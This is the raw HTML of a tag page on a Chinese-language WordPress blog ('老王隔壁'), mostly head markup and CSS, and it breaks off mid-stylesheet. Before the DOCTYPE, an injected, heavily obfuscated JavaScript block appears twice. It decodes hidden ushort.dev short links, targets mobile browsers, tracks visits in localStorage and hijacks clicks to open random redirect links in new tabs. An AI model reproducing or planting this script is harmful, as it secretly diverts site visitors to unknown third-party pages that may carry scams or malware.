

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://double-want.com/tag/%E5%9C%8B%E9%81%931%E8%99%9F%E5%8D%97%E4%B8%8B/
body_size: 14956
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >


		<title>國道1號南下 &#8211; 老王隔壁</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="老王隔壁 &raquo; Feed" href="https://double-want.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="老王隔壁 &raquo; Comments Feed" href="https://double-want.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="老王隔壁 &raquo; 國道1號南下 Tag Feed" href="https://double-want.com/tag/%e5%9c%8b%e9%81%931%e8%99%9f%e5%8d%97%e4%b8%8b/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/double-want.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://double-want.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://double-want.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0093C2;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: 